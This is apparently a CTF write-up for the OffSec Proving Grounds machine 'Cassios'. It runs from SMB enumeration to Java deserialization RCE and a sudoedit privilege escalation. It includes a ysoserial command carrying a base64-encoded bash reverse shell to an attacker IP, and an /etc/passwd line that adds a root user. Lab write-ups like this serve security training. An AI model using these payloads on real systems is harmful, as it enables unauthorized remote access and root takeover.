Hello,
We are going to exploit one of OffSec Proving Grounds Medium machines which called Cassios, you can find a PDF version of this Writeup here.
Enumeration:
Nmap:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
○ nmap -sC -sV -Pn -oN nmap 192.168.192.116
Nmap scan report for cassios.pg (192.168.192.116)
Host is up (0.080s latency).
Not shown: 995 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 36:cd:06:f8:11:72:6b:29:d8:d8:86:99:00:6b:1d:3a (RSA)
| 256 7d:12:27:de:dd:4e:8e:88:48:ef:e3:e0:b2:13:42:a1 (ECDSA)
|_ 256 c4:db:d3:61:af:85:95:0e:59:77:c5:9e:07:0b:2f:74 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS))
|_http-title: Landed by HTML5 UP
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: SAMBA)
445/tcp open netbios-ssn Samba smbd 4.10.4 (workgroup: SAMBA)
8080/tcp open http-proxy
- SMB Enumeration using
smbclient:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
○ smbclient -N -L //cassios.pg/
Anonymous login successful
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
Samantha Konstan Disk Backups and Recycler files
IPC$ IPC IPC Service (Samba 4.10.4)
Reconnecting with SMB1 for workgroup listing.
Anonymous login successful
Server Comment
--------- -------
Workgroup Master
--------- -------
- Exploring
Samantha KonstanShare:

- Download all the files from smb using
smbget:
1
smbget -U anonymous -R 'smb://cassios.pg/Samantha Konstan'
- Running
ffufagainst the web application on port80:
which gives us backup_migrate directory like shown below

- Download and extract the data from
recycler.tar, The User and Password can be found inWebSecurityConfig.javafile:
1
2
3
4
5
6
7
8
9
10
11
12
@Bean
@Override
public UserDetailsService userDetailsService() {
UserDetails user =
User.withDefaultPasswordEncoder()
.username("recycler")
.password("DoNotMessWithTheRecycler123")
.roles("USER")
.build();
return new InMemoryUserDetailsManager(user);
}
- Login to the web application on port
8080using the Creds:- User:
recycler - Pass:
DoNotMessWithTheRecycler123
- User:

- By reading the source code of
src/main/java/com/industrial/recycler/DashboardController.java(after extracting recycler.tar file), and even that I have never wrote a code in java but I noticed that the application takes data from this file/home/samantha/backups/recycler.serwhich we have controle over it via SMB:

- The other thing that we can notice from the source code is the application uses
readObject()to handle that data fromrecycler.serfile, and thereadObject()method is vulnerable to java deserialization which leads to Remte Command Execution on the target.
Getting RCE:
- I used a bash reverse shell payload, and encoded it with base64 encode.
- I used Ysoserial which you can download from here to generate a payload as shown below, change the base64 data with your encoded payload, here is some resources that helped me for the exploit:
1
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ5LjE5Mi8yOTk1NSAwPiYxCg==}|{base64,-d}|{bash,-i}" > recycler.ser

- upload the output file which is
recycler.serto the SMB server:

- visit http://cassios.pg:8080/dashboard and hit
Check Statusbutton:
- Check your Netcat Listener:

We got RCE as user: samantha.
Privilege Escalation
Enumeration
By running sudo -l it shows that we can run sudoedit as root without a password:
1
2
3
4
5
6
[samantha@cassios ~]$ sudo -l
Matching Defaults entries for samantha on cassios:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="QTDIR KDEDIR"
User samantha may run the following commands on cassios:
(root) NOPASSWD: sudoedit /home/*/*/recycler.ser
I found that exploit available here
Create a password for the new user:
openssl passwd -1 -salt bingo pwned, wherebingois the username andpwnedis the passwordLet’s use
sudoeditto edit/etc/passwdfile and get root:

The line I added to
/etc/passwdis:bingo:$1$bingo$3hsGN5T46YggQbdjWYZ9o0:0:0:baam:/root:/bin/bash- User:
bingo - Pass:
pwned
- User:
Happy Hacking!
Comments powered by Disqus.